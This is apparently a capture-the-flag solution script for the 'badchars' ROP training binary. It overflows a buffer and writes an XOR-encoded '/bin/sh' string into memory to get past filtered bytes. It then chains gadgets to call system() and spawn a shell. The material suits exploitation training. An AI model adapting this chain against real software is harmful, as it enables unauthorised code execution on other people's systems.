 1 # -*- coding: utf-8 -*-
2 from pwn import *
3
4 p = process("./badchars")
5 elf = ELF("./badchars")
6
7 plt_puts = elf.plt["puts"]
8 # 0x0000000000400b39 : pop rdi ; ret
9 pop_rdi_ret = 0x0000000000400b39
10 call_system = 0x4009E8
11 bss_addr = 0x601080
12 # ROPgadget --binary ./badchars --only "|pop|mov|xor|ret"
13 # 0x0000000000400b3b : pop r12 ; pop r13 ; ret
14 # 0x0000000000400b34 : mov qword ptr [r13], r12 ; ret
15 # 0x0000000000400b40 : pop r14 ; pop r15 ; ret
16 # 0x0000000000400b30 : xor byte ptr [r15], r14b ; ret
17 pop_r12_r13_ret = 0x0000000000400b3b
18 mov_r12_r13_ret = 0x0000000000400b34
19 pop_r14_r15_ret = 0x0000000000400b40
20 xor_r15_r14_ret = 0x0000000000400b30
21 bin_sh = "/bin/sh\x00"
22 xor_bin_sh = ""
23 for x in bin_sh:
24     xor_bin_sh += chr(ord(x) ^ 3)
25
26 p.recvuntil("> ")
27 payload = 'a' * 40
28 # mov xor_bin_sh to bss_addr
29 payload += p64(pop_r12_r13_ret)
30 payload += xor_bin_sh
31 payload += p64(bss_addr)
32 payload += p64(mov_r12_r13_ret)
33
34 # xor bss_addr's with r14
35 for x in xrange(0, len(xor_bin_sh)):
36     payload += p64(pop_r14_r15_ret)
37     payload += p64(3)
38     payload += p64(bss_addr + x)
39     payload += p64(xor_r15_r14_ret)
40
41 # exec system("/bin/sh\x00")
42 payload += p64(pop_rdi_ret)
43 payload += p64(bss_addr)
44 payload += p64(call_system)
45
46 p.sendline(payload)
47
48 p.interactive()
信安之路